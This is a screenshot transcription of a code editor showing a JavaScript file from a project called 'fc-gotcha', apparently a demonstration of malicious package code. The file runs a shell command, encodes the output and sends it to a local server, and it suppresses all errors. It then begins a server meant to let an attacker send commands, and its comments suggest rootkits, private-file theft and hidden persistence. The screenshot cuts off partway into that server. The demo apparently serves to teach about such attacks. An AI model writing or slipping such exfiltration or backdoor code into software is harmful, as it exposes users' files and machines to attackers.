 Code File Edit Selection View Go Debug Terminal Window Help PRO Sun 2 Dec 14:25:53
index.js — fc-gotcha
EXPLORER
JS index.js JS client.js JS client-server.js README.md package.json
OPEN EDITORS
JS index.js
JS client.js
JS client-server.js
README.md 1, M
package.json
FC-GOTCHA
.vscode
JS client-server.js
JS client.js
JS index.js
package.json
README.md 1, M
OUTLINE
2
You, 5 days ago | 1 author (You)
1 const http = require("http");
2 const execSync = require("child_process").execSync;
3
4 /**
5 * Our malicious code start by listing what directory we are in.
6 *
7 * What if we did something worse like download a rootkit or
8 * grab all the private files?
9 */
10 http.get(
11 `http://localhost:3001/${Buffer.from(execSync("pwd"), "base64").toString("base64")}`
12 );
13
14 process.on("unhandledRejection", () => {});
15 process.on("uncaughtException", () => {});
16
17 /**
18 * How about setting up a proxy server that will allow an attacker to
19 * send commands to the computer our code is running on and what if
20 * we run this server as a hidden process that starts on reboot?
21 */
22 const server = http.createServer((req, res) => {
23 let result = "";
24
25 try {
master* 1 0 You, 5 days ago Ln 34, Col 36 Spaces: 2 UTF-8 LF JavaScript ESLint [off]
$
S